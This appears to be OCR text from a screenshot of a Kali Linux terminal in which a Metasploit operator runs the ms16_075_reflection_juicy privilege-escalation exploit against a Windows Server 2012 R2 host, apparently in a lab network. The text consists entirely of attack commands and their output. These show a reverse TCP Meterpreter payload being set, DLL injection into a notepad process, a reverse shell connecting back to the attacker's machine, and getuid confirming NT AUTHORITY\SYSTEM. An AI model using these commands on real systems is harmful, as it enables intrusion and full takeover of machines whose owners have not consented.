 1 2 3 4 2 14:10
root@kali: ~/tools/msf
文件 动作 编辑 查看 帮助
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/ms16_075_reflection_juicy) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_075_reflection_juicy) > set session 1
session => 1
msf6 exploit(windows/local/ms16_075_reflection_juicy) > run
Downloads
[*] Started reverse TCP handler on 192.168.70.4:4444
[+] Target appears to be vulnerable (Windows Server 2012 R2)
[*] Launching notepad to host the exploit...
[+] Process 1868 launched.
[*] Reflectively injecting the exploit DLL into 1868...
[*] Injecting exploit into 1868...
[*] Exploit injected. Injecting exploit configuration into 1868...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (176198 bytes) to 192.168.70.28
[*] Meterpreter session 2 opened (192.168.70.4:4444 -> 192.168.70.28:49206) at 2024-10-09 14:09:12 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >